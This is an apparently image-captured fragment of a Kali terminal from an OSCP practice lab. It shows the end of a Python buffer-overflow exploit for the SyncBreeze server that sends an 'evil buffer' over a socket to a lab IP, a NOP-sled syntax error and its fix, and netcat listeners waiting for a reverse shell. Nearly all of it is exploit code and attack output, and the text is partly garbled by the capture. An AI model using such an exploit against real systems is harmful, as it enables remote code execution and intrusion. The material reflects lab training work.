 File Actions Edit View Help
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.216.10", 80))
s.send(buffer)
s.close()
print "\Done!"
except:
print "\nCould not connect!"
coyote@kali:~/oscplab/scripts$ python syncbreeze-final.py
File "syncbreeze-final.py", line 10
nops = = "\x90" * 10
^
SyntaxError: invalid syntax
coyote@kali:~/oscplab/scripts$ vi syncbreeze-final.py
coyote@kali:~/oscplab/scripts$ python syncbreeze-final.py
Sending evil buffer.....
\Done!
coyote@kali:~/oscplab/scripts$
coyote@kali:~$ netcat -nvlp 8000
listening on [any] 8000 ...
^C
coyote@kali:~$
coyote@kali:~$ netcat -nvlp 8000
listening on [any] 8000 ...